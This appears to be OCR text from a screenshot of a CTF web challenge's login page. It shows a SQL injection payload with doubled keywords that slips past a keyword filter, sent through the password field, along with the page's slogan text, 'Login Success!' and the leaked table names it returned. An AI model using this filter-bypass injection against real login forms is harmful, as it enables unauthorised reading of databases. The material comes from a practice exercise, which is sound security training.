 group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=database()--+&password=123456
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
Login Success!
PAY YOUR BILLS. WATCH YOUR
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'b4bsql,geekuser'
Syclover @ cl4y